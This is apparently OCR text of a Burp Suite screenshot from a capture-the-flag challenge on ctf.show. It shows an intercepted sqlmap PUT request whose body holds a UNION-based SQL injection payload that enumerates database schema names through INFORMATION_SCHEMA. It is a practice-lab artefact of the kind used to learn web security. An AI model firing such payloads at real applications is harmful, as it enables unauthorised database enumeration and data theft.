 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://6cb6bdef-c812-4cfe-aca7-03c24ef0d0ae.challenge.ctf.show:80 [101.34.230.193]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension...
1 PUT /api/index.php HTTP/1.1
2 Content-Length: 154
3 Content-Type: text/plain
4 Referer: ctf.show
5 User-Agent: sqlmap/1.6.3.18#dev (https://sqlmap.org)
6 Cookie: PHPSESSID=6fu7sqacvvglh7a9daafeqrr4b
7 Host: 6cb6bdef-c812-4cfe-aca7-03c24ef0d0ae.challenge.ctf.show
8 Accept: */*
9 Accept-Encoding: gzip, deflate
10 Connection: close
11
12 id=1')
13 UNION
14 ALL
15 SELECT
16 NULL,CONCAT(0x7178717171,JSON_ARRAYAGG(CONCAT_WS(0x6c787975717a,schema_name)),0x71786a7a71),NULL
17 FROM
18 INFORMATION_SCHEMA.SCHEMATA#
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 7
Request Cookies 1
Request Headers 9
S